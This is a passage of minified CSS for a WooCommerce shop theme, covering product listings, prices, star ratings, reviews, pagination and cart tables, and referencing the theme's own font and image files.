format('truetype'),url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/star.svg#star) format('svg');font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/WooCommerce.eot);src:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/WooCommerce.eot?#iefix) format('embedded-opentype'),url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/WooCommerce.woff) format('woff'),url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/WooCommerce.ttf) format('truetype'),url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/WooCommerce.svg#WooCommerce) format('svg');font-weight:400;font-style:normal}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:.5em 0;text-align:center;background:#ad74a2;background:-webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));background:-webkit-linear-gradient(#ad74a2,#96588a);background:-moz-linear-gradient(4px top,#ad74a2 0,#96588a 100%);background:-moz-gradient(4px top,#ad74a2 0,#96588a 100%);border:1px solid #96588a;color:#fff;z-index:99998;box-shadow:inset 0 0 0 3px rgba(255,255,255,.2);-webkit-box-shadow:inset 0 0 0 3px rgba(255,255,255,.2)}.admin-bar p.demo_store{top:28px}.chosen-container-single .chosen-single{background:0 0 !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;border:1px solid #ebebeb !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important}.wc-backward a:before,.wc-backward:before{font-family:WooCommerce;speak:none;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e02f";font-size:.75em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{padding:1em 1em 1em 3.5em !important;margin:0 0 3em !important;position:relative;background:#fff;border:1px solid #ebebeb;color:gray;list-style:none outside !important;box-sizing:border-box;width:auto}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:after,.woocommerce-page .woocommerce-message:before{content:" ";display:table}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-message:after,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-message:after{clear:both}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{content:"";height:1.5em;width:1.5em;display:block;position:absolute;top:0;left:1em;font-family:sans-serif;font-size:1em;line-height:1.5;color:#fff;text-align:center;padding-top:1em}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:right}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-page .woocommerce-error li,.woocommerce-page .woocommerce-info li,.woocommerce-page .woocommerce-message li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top:2px solid #000}.single-product.woocommerce .woocommerce-message,.single-product.woocommerce-page .woocommerce-message{float:none;margin:10px auto !important}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before{background-color:#000;content:"\2713"}.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{border-top:2px solid #000;clear:both}.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before{background-color:#000;content:"i";font-family:Times,Georgia,serif;font-style:italic}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{border-top:3px solid #000}.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before{background-color:#000;content:"\00d7";font-weight:600}.woocommerce small.note,.woocommerce-page small.note{display:block;color:#000;font-size:11px;line-height:21px;margin-top:10px}.woocommerce #content div.product,.woocommerce div.product,.woocommerce-page #content div.product,.woocommerce-page div.product{position:relative}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{padding:0;font-size:22px;font-weight:500;line-height:30px;clear:none;margin-bottom:10px}.woocommerce #content div.product .stock,.woocommerce div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce-page div.product .stock{color:#43c343;font-weight:600;font-size:14px;display:inline-block;padding:10px 0}.woocommerce #content div.product .out-of-stock,.woocommerce div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock{color:#000;font-weight:600;margin:5px 0}.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img{display:block;max-width:100%;height:auto;margin:0 auto}.woocommerce #content div.product div.images div.thumbnails,.woocommerce div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails{padding:15px 0;width:100%;margin:0 auto;box-sizing:border-box}.yith_magnifier_gallery li{box-sizing:border-box;padding:0 5px}.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce #content div.product div.social iframe,.woocommerce div.product div.social iframe,.woocommerce-page #content div.product div.social iframe,.woocommerce-page div.product div.social iframe{float:left;margin-top:3px}.upsells.products>h2,.related.products h2,.cross-sells>h2{margin-bottom:12px;margin-left:15px;margin-right:15px;width:auto}.upsells,.related,.cross-sells{margin:0 -15px;clear:both;overflow:hidden;padding:20px 0 40px}.woocommerce .upsells ul.products,.woocommerce .related ul.products,.woocommerce .cross-sells ul.products{margin:0}.woocommerce #content div.product p.cart,.woocommerce div.product p.cart,.woocommerce-page #content div.product p.cart,.woocommerce-page div.product p.cart{*zoom:1;}.woocommerce #content div.product p.cart:after,.woocommerce #content div.product p.cart:before,.woocommerce div.product p.cart:after,.woocommerce div.product p.cart:before,.woocommerce-page #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:before,.woocommerce-page div.product p.cart:after,.woocommerce-page div.product p.cart:before{content:" ";display:table}.woocommerce #content div.product p.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page #content div.product p.cart:after,.woocommerce-page div.product p.cart:after{clear:both}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart,.woocommerce-page #content div.product form.cart,.woocommerce-page div.product form.cart{*zoom:1;padding:0;margin:30px 0;box-sizing:border-box}.woocommerce .single-product-sidebar #content div.product form.cart,.woocommerce .single-product-sidebardiv.product form.cart,.woocommerce-page .single-product-sidebar #content div.product form.cart,.woocommerce-page .single-product-sidebar div.product form.cart{margin:4% 0}.woocommerce #content div.product form.cart:after,.woocommerce #content div.product form.cart:before,.woocommerce div.product form.cart:after,.woocommerce div.product form.cart:before,.woocommerce-page #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:before,.woocommerce-page div.product form.cart:after,.woocommerce-page div.product form.cart:before{content:" ";display:table}.woocommerce #content div.product form.cart:after,.woocommerce div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce-page div.product form.cart:after{clear:both}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{float:left;margin:0 10px 0 0}.woocommerce #content div.product form.cart table,.woocommerce div.product form.cart table,.woocommerce-page #content div.product form.cart table,.woocommerce-page div.product form.cart table{border-width:0}.woocommerce #content div.product form.cart table td,.woocommerce div.product form.cart table td,.woocommerce-page #content div.product form.cart table td,.woocommerce-page div.product form.cart table td{padding-left:0;border-width:0}.woocommerce #content div.product form.cart table div.quantity,.woocommerce div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table div.quantity{float:none;margin:0}.woocommerce #content div.product form.cart table small.stock,.woocommerce div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock,.woocommerce-page div.product form.cart table small.stock{display:block;float:none}.woocommerce #content div.product form.cart .variations,.woocommerce div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce-page div.product form.cart .variations{margin-bottom:0}.entry-summary .single_variation{margin:0 0 10px}.woocommerce #content div.product form.cart .variations select,.woocommerce div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select{border:1px solid #ebebeb;font-size:13px;margin:6px 0;padding:8px;width:100%}.woocommerce-variation-price{margin:10px 0}.single_variation_wrap{overflow:hidden}.reset_variations{display:block !important;font-size:13px;padding:5px 10px}.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button{float:left}.woocommerce #content div.product form.cart .group_table td.label,.woocommerce div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce #content div.product form.cart .group_table td,.woocommerce div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td{vertical-align:middle;display:inline-block;width:auto;padding:0 20px .5em 0}.woocommerce span.onsale,.woocommerce-page span.onsale{display:inline-block;color:red;font-size:12px;font-weight:500;vertical-align:top;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;padding-top:5px}.product-sales-count{padding:5px 0;color:#000;font-size:13px}.woocommerce .sales-item-width,.woocommerce-page .sales-item-width{position:relative;height:3px;margin:20px 0 10px;background:#ededed}.woocommerce .sales-item-width span,.woocommerce-page .sales-item-width span,.wpb_wl_summary .sales-item-width span{top:0;left:0;position:absolute;bottom:0;background:#ff6f96}.products.list .sale-per{position:static}.sale-per{font-size:13px;font-weight:400;position:absolute;right:10px;top:7px}.yith_magnifier_lens{background:rgba(0,0,0,.5) !important}.yith_magnifier_zoom_magnifier{background:#fff;z-index:9999;border:0 !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important}.woocommerce .products ul,.woocommerce ul.products,.woocommerce-page .products ul,.woocommerce-page ul.products{padding:0;margin:0;list-style:none outside;clear:both;*zoom:1;}.upsells ul,.related ul,.cross-sells ul{margin:0}.woocommerce .products ul:after,.woocommerce ul.products:after,.woocommerce-page .products ul:after,.woocommerce-page ul.products:after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li,.woocommerce-page .products ul li,.woocommerce-page ul.products li{list-style:none outside}ul.products.list li.product img{width:auto !important}.list .product-detail-wrapper{overflow:hidden;text-align:left;opacity:1;-webkit-opacity:1;-ms-opacity:1;-o-opacity:1;position:relative;bottom:auto;padding:0}.list li:hover .price-outer{opacity:1;-webkit-opacity:1;-ms-opacity:1;-o-opacity:1}.woocommerce ul.products.list .container-inner,.woocommerce-page ul.products.list .container-inner{text-align:left;margin:0}.woocommerce ul.products.list .container-inner .image-block,.woocommerce-page ul.products.list .container-inner .image-block{float:left;margin:0 30px 0 0;overflow:hidden;width:33%}.ie8 .woocommerce ul.products.list li.product:hover .price,.ie8 .woocommerce-page ul.products.list li.product:hover .price{display:block}.woocommerce ul.products li.product .product-name,.woocommerce-page ul.products li.product .product-name{margin:0;text-decoration:none;line-height:20px;font-size:14px;font-weight:400;padding:5px 0;letter-spacing:.5px}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{margin:0 auto;height:auto;max-width:100%;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.woo-content.products_block.featured .add_to_cart_button{border:none;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;left:0;bottom:-5px}.woo-content.products_block.featured .container-inner:hover .add_to_cart_button{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}.ie8 .woocommerce ul.products li.product .product_type_simple,.ie8 .woocommerce-page ul.products li.product .product_type_simple,.ie8 .woocommerce ul.products li.product .product_type_grouped,.ie8 .woocommerce-page ul.products li.product .product_type_grouped,.ie8 .woocommerce ul.products li.product .product_type_external,.ie8 .woocommerce-page ul.products li.product .product_type_external,.ie8 .woocommerce ul.products li.product .product_type_variable,.ie8 .woocommerce-page ul.products li.product .product_type_variable{display:none}#woo-small-products ul.products li.product .product_type_simple,#woo-small-products ul.products li.product .product_type_grouped,#woo-small-products ul.products li.product .product_type_external,#woo-small-products ul.products li.product .product_type_variable{display:none !important}.ie8 .woocommerce ul.products.list li.product .product_type_simple,.ie8 .woocommerce-page ul.products.list li.product .product_type_simple,.ie8 .woocommerce ul.products.list li.product .product_type_grouped,.ie8 .woocommerce-page ul.products.list li.product .product_type_grouped,.ie8 .woocommerce ul.products.list li.product .product_type_external,.ie8 .woocommerce-page ul.products.list li.product .product_type_external,.ie8 .woocommerce ul.products.list li.product .product_type_variable,.ie8 .woocommerce-page ul.products.list li.product .product_type_variable{display:block}.woocommerce ul.products li.product .image-block>a{margin:0;display:block}.product-detail-wrapper{text-align:left;position:relative}.woocommerce ul.products li.product .image-block,.woocommerce-page ul.products li.product .image-block,.counter-products-carousel .image-block{overflow:hidden;position:relative;margin-bottom:8px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;display:inline-block;vertical-align:top}#woo-small-products .woocommerce .product .product-detail-wrapper .product-name,#woo-small-products .woocommerce .product .product-detail-wrapper .price,#woo-small-products .woocommerce .product .product-detail-wrapper .star-rating{opacity:1 !important}.woocommerce ul.products.list li .container-inner,.woocommerce-page ul.products.list li .container-inner{max-width:100%;width:100%}.yith-wcwl-wishlistaddedbrowse.show a{margin:0;font-size:0}.container-inner .clear{display:none}.yith-wcwl-add-to-wishlist .ajax-loading{left:0;right:0;margin:0 auto;position:absolute;top:10px;margin-left:auto !important}.list .yith-wcwl-add-to-wishlist .ajax-loading{left:13px}.woo-products{clear:both;position:relative}.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product strong{display:block}.price-outer{display:inline-block;vertical-align:top;width:100%}.list .price-outer{padding:5px 0;overflow:hidden;width:auto}.price_label,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{display:inline-block;vertical-align:top;color:#339af0;padding:5px 0 0;font-weight:600;font-size:16px;position:relative;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s}.primary-sidebar del .amount,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del,.product-price del span{color:#b9b9b9;text-decoration:line-through;display:inline-block;font-weight:400;font-size:14px;vertical-align:top}.woocommerce .price del,.woocommerce-page .price del,.woocommerce .price ins,.woocommerce-page .price ins{margin-right:5px}.woocommerce .price ins{float:left}.primary-sidebar .amount,.product-price ins span,.product-price span{margin:0;color:#339af0;font-weight:600;font-size:12px}.primary-sidebar del .amount,.product-price del span{font-size:12px}.product-price del span{vertical-align:top}.single-product.woocommerce .thumbnails #slider-prev,.single-product.woocommerce .thumbnails #slider-next{background-image:none !important;height:22px !important;width:22px !important;display:block;font-size:0;color:#000;position:absolute;right:0;text-align:center;top:46%;line-height:20px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;border:1px solid #000;background-color:#fff !important;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px}.single-product.woocommerce .thumbnails #slider-prev{left:0;right:auto}.single-product.woocommerce .thumbnails #slider-next{right:0;left:auto}.single-product.woocommerce .thumbnails #slider-prev:hover,.single-product.woocommerce .thumbnails #slider-next:hover{background-color:#000 !important;color:#fff;border-color:#000}.single-product.woocommerce .thumbnails #slider-prev:before,.single-product.woocommerce .thumbnails #slider-next:before{font-family:'FontAwesome';font-size:16px;position:absolute;right:0;left:0}.single-product.woocommerce .thumbnails #slider-prev:before{content:'\f104';left:-1px}.single-product.woocommerce .thumbnails #slider-next:before{content:'\f105';right:-2px}.single-product #content .images .attachment-shop_single{width:100%}.summary .price{color:#339af0;font-size:26px;font-weight:600}.summary .price del{font-weight:400;color:#b2b2b2}.summary .price del span{font-size:20px}.single-product #content div.product .group_table del,.single-product #content div.product .group_table ins{font-size:14px}.single-product #content div.product .group_table del{color:#909090;font-weight:400}.group_table .quantity{display:inline-flex}.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0;text-transform:uppercase;color:rgba(145,145,145,.5)}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count{margin-bottom:0}woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{vertical-align:top}.woocommerce-pagination{margin:40px 0;text-align:center}.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul{white-space:nowrap;padding:0;clear:both;margin:1px}.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{background:#fff;padding:0;margin:0 2px;display:inline-block;overflow:hidden;text-align:center}.woocommerce-pagination span,.woocommerce-pagination a{margin:0;text-decoration:none;font-size:13px;font-weight:600;height:30px;width:30px;line-height:32px;display:block;border:1px solid #ebebeb}.woocommerce-pagination span.current,.woocommerce-pagination a:hover{background:#ff6f96;border-color:#ff6f96;color:#fff}.woocommerce ul.products li.product .button.loading:after{content:"";display:block;height:20px;left:0;margin:0 auto;padding:4px 3px;position:absolute;right:0;top:4px;width:20px;background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/ajax-loader.gif) center no-repeat transparent;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;z-index:1}.widget_shopping_cart_content .buttons .wc-forward{box-sizing:border-box;margin:0 2px 5px}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart .button,.woocommerce-page .cart input.button{float:none}.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{padding-top:.5em;white-space:nowrap;display:none}.woocommerce #reviews h2 small,.woocommerce-page #reviews h2 small{float:right;color:#000;font-size:15px;line-height:21px;margin:10px 0 0}.woocommerce #reviews h2 small a,.woocommerce-page #reviews h2 small a{text-decoration:none}.woocommerce #reviews h3,.woocommerce-page #reviews h3{font-weight:600;margin:0 0 10px}.woocommerce #reviews #respond,.woocommerce-page #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment,.woocommerce-page #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review,.woocommerce-page #reviews #comments .add_review{*zoom:1;}.woocommerce #reviews #comments .add_review:after,.woocommerce #reviews #comments .add_review:before,.woocommerce-page #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:before{content:" ";display:table}.woocommerce #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:after{clear:both}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist{*zoom:1;margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist:after,.woocommerce #reviews #comments ol.commentlist:before,.woocommerce-page #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:after{clear:both}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li .meta strong,.woocommerce-page #reviews #comments ol.commentlist li .meta strong{color:#000}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#fff;border:1px solid #ebebeb;margin:0;line-height:1}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #ebebeb;padding:1em 1em 0;*zoom:1;box-sizing:border-box;background-color:#fff}.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce #reviews #comments ol.commentlist li .comment-text:before,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text:after,.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist ul.children,.woocommerce-page #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating,.woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond,.woocommerce-page #reviews #comments ol.commentlist #respond{border:1px solid #f0eef0;-webkit-border-radius:4px;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li:before,.woocommerce-page #reviews #comments .commentlist>li:before{content:""}#tab-reviews .comment-text .star-rating{margin:0 0 10px}.woocommerce-tabs #comments{padding-bottom:20px}.woocommerce-noreviews{margin:0 !important}.woo-content.products_block.featured .star-rating{bottom:70px;right:8px}.woocommerce .star-rating,.woocommerce-page .star-rating,.wpb_wl_summary .star-rating{overflow:hidden;position:relative;font-size:11px;height:18px;line-height:18px;width:6.4em;font-family:star;letter-spacing:3px;margin:5px 0}.woocommerce .comment-text .star-rating{line-height:20px}.woocommerce ul.products.list li.product .star-rating,.woocommerce-page .products.list .star-rating{position:relative;margin:6px 0 12px;clear:both}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.wpb_wl_summary .star-rating:before{content:"\53\53\53\53\53";color:#ffd61e;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span,.woocommerce-page .star-rating span,.wpb_wl_summary .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;color:#000}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.wpb_wl_summary .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;color:#ffd61e}.woocommerce .woocommerce-product-rating,.woocommerce-page .woocommerce-product-rating{display:block}.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating,.wpb_wl_summary .star-rating{bottom:0;float:left;left:0;margin:2px 6px 0 0;position:relative}.woocommerce .products .star-rating:before,.woocommerce-page .products .star-rating:before{color:#d9d9d9}.woocommerce .products .star-rating span,.woocommerce-page .products .star-rating span{color:#ffd61e}.woocommerce .products .product:hover .star-rating,.woocommerce-page .products .product:hover .star-rating{visibility:visible}.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond,.woocommerce-page #review_form #respond{*zoom:1;position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond:after,.woocommerce #review_form #respond:before,.woocommerce-page #review_form #respond:after,.woocommerce-page #review_form #respond:before{content:" ";display:table}.woocommerce #review_form #respond:after,.woocommerce-page #review_form #respond:after{clear:both}.woocommerce #review_form #respond p,.woocommerce-page #review_form #respond p{margin:10px 0 10px}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce p.stars,.woocommerce-page p.stars{position:relative;font-size:1em}.woocommerce p.stars a,.woocommerce-page p.stars a{display:inline-block;font-size:20px;font-weight:600;margin-right:.2em;text-indent:-9999px;position:relative}.woocommerce p.stars a,.woocommerce-page p.stars a{color:#000}.woocommerce p.stars a:hover,.woocommerce-page p.stars a:hover,.woocommerce p.stars a.active,.woocommerce-page p.stars a.active{color:#000}.woocommerce p.stars a:last-child,.woocommerce-page p.stars a:last-child{border-right:0}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{content:"\e021"}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{content:"\e020"}.woocommerce p.stars.selected a.active~a:before{content:"\e021"}.woocommerce p.stars.selected a:not(.active):before{content:"\e020"}.woocommerce p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a,.woocommerce-page p.stars a{color:#ffd61e}.woocommerce p.stars a:hover,.woocommerce-page p.stars a:hover,.woocommerce p.stars a.active,.woocommerce-page p.stars a.active{color:#ffd61e}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:1em;width:1em;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;display:block;content:"";-webkit-animation:spin 1s ease-in-out infinite;-moz-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/loader.svg) 0 0;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce table.shop_attributes,.woocommerce-page table.shop_attributes{display:table;float:none;width:100%;font-size:12px}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th{width:150px;font-weight:600;padding:10px 20px;border-top:0;margin:0;color:#000}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td{padding:8px;border-top:0;margin:0}.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td p{margin:0;padding:0}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th{background:#fff}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td{background:#fff}.woocommerce table.shop_table,.woocommerce-page table.shop_table{margin:20px 0;width:100%;border-collapse:separate}.woocommerce table.shop_table.cart,.woocommerce-page table.shop_table.cart{margin:0 0 30px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-size:13px;font-weight:600;line-height:40px;background:#f2f2f2;color:#000}.order-total .amount{color:#000}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:10px 12px;vertical-align:middle}.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td small{font-weight:600}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th{font-weight:600;background:0 0}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders td,.woocommerce-page table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders .button{white-space:nowrap}.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions{text-align:center}.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation{margin:.25em 0;*zoom:1;}.woocommerce td.product-name dl.variation:after,.woocommerce td.product-name dl.variation:before,.woocommerce-page td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:before{content:" ";display:table}.woocommerce td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:after{clear:both}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dt{display:inline-block;float:left;margin-bottom:2px}.woocommerce .shop_table td.product-name dl.variation dd,.woocommerce .shop_table td.product-name dl.variation dt,.woocommerce-page .shop_table td.product-name dl.variation dd,.woocommerce-page .shop_table td.product-name dl.variation dt{float:none}.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt{font-weight:600;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd{padding:0 0 .25em}.woocommerce td.product-name dl.variation dd p:last-child,.woocommerce-page td.product-name dl.variation dd p:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity,.woocommerce-page td.product-quantity{min-width:80px}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page 